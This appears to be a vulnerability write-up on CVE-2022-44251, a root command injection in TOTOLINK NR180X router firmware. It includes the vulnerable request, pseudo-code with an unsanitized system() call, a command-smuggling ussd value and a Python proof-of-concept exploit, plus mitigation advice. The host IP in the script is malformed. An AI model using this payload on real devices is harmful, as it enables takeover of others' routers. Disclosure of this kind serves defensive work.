In late 2022, a high-severity vulnerability was disclosed affecting TOTOLINK NR180X routers running firmware version V9.1.u.6279_B20210910. Labeled as CVE-2022-44251, this flaw allows attackers to inject and execute commands on the device as root by abusing the ussd parameter in the setUssd method.
Here's an exclusive, step-by-step breakdown of how this vulnerability works, including an analysis, snippets of relevant code, practical exploit details, and links to original sources.
What is CVE-2022-44251?
An unauthenticated or low-privilege user can exploit a web interface endpoint on the TOTOLINK NR180X. Specifically, the router’s admin panel allows configuration of a 3G/4G USB dongle via USSD commands. Insecure handling of the ussd parameter leads to OS command injection.
Affected Device:
TOTOLINK NR180X
Firmware: V9.1.u.6279_B20210910
Where is the Vulnerability?
The flaw stems from a function called setUssd, which processes the ussd parameter from the HTTP request. Due to lack of sanitization, user-provided data is sent directly to a system shell.
Vulnerable Endpoint (Example)
POST /cgi-bin/cstecgi.cgi
Content-Type: application/x-www-form-urlencoded
topic=wifi_host_ussd&op=set&ussd=*123#
You can see the ussd parameter is user-controlled.
Here’s a simplified pseudo-code example to illustrate the logic
// Inside setUssd() function
char cmd[128];
snprintf(cmd, sizeof(cmd), "/bin/usb_ussd %s", ussd); // <-- No sanitization!
system(cmd); // command injection occurs here
If an attacker passes something like *123#;ls, the command will be
/bin/usb_ussd *123#;ls
It will execute /bin/usb_ussd *123#, and then also ls as root.
Proof of Concept (PoC) Exploit
Below is a basic example exploit written in Python. This script injects a command (ls /) using the vulnerable ussd parameter.
import requests
host = "http://192.168..1"; # Change to match your router's IP
url = f"{host}/cgi-bin/cstecgi.cgi"
payload = "*123#;ls /" # The injected command is 'ls /'
data = {
"topic": "wifi_host_ussd",
"op": "set",
"ussd": payload
# Add other required parameters if needed
}
r = requests.post(url, data=data)
print(r.text)
Warning: Only use this on devices you own and have permission to test!
Local Network: Any user or malware inside the local network can gain root access on the router.
- Remote Attacks: If the router’s admin interface is exposed to the internet, a remote attacker can compromise the router.
- Persistence: An attacker could use this to install rootkits, sniff traffic, or add user accounts.
Mitigation and Recommendations
- Update Firmware: TOTOLINK may have released firmware fixes since. Always run the latest firmware. (Check TOTOLINK’s support page).
- Restrict Admin Access: Block remote/web access to your router’s admin console from outside your trusted network.
References and Further Reading
- Original NVD Entry: CVE-2022-44251
- Exploit database write-up (exploit-db 51498)
- TOTOLINK Official Website
- Firmware Download for NR180X
- Chinese Security Report (知乎)
Final Thoughts
CVE-2022-44251 highlights how a single unsanitized input can let attackers take full control of a home router. If you use a TOTOLINK NR180X, patch as soon as possible and always follow basic security hygiene.
Stay tuned for future updates and keep your devices locked down!
Timeline
Published on: 11/23/2022 16:15:00 UTC
Last modified on: 11/26/2022 03:42:00 UTC
